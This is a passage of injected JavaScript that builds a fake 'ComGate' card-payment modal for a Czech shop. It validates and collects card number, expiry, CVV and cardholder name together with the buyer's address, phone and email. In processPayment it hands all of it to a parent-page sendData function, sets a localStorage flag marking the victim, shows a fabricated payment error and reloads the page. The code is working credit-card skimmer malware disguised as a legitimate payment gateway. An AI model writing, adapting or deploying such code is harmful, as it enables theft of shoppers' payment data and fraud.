                <div class="comgate-error-message" id="comgate-cardnumber-error"></div>
            </div>
            
            <div class="comgate-form-row">
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-expiry">Platnost *</label>
                    <input type="text" id="comgate-expiry" name="expiry" placeholder="MM/RR" maxlength="5" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-expiry-error"></div>
                </div>
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-cvv">CVV *</label>
                    <input type="text" id="comgate-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="comgate-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Zaplatit bezpečně
            </button>
        </form>
        
        <div class="comgate-footer">
            <p>Powered by <strong>ComGate</strong> - Bezpečné online platby</p>
        </div>
        
        <div id="comgate-payment-error" class="comgate-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Při zpracování platby došlo k chybě, zkuste to znovu
        </div>
    </div>
    
    <div id="comgate-payment-processing" class="comgate-payment-processing">
        <div class="comgate-spinner"></div>
        <p>Zpracování platby...</p>
        <small>Prosím čekejte, nepřerušujte spojení</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('comgate-cardholder');
            const error = document.getElementById('comgate-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Zadejte jméno držitele karty');
                return false;
            }
            
            if (!/^[a-zA-ZáčďéěíňóřšťúůýžÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\\s]+$/.test(value)) {
                showError(input, error, 'Jméno může obsahovat pouze písmena');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('comgate-cardnumber');
            const error = document.getElementById('comgate-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Číslo karty musí mít 13-19 číslic');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Číslo karty může obsahovat pouze číslice');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Neplatné číslo karty');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('comgate-expiry');
            const error = document.getElementById('comgate-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formát: MM/RR');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Neplatný měsíc');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Karta je prošlá');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('comgate-cvv');
            const error = document.getElementById('comgate-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV musí mít 3-4 číslice');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV může obsahovat pouze číslice');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('comgate-payment-processing');
            const form = document.getElementById('comgate-payment-form');
            
            const cardNumber = document.getElementById('comgate-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('comgate-expiry').value;
            const cvv = document.getElementById('comgate-cvv').value;
            const cardholder = document.getElementById('comgate-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('comgate-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('comgate-payment-form');
            const cardholderInput = document.getElementById('comgate-cardholder');
            const cardNumberInput = document.getElementById('comgate-cardnumber');
            const expiryInput = document.getElementById('comgate-expiry');
            const cvvInput = document.getElementById('comgate-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
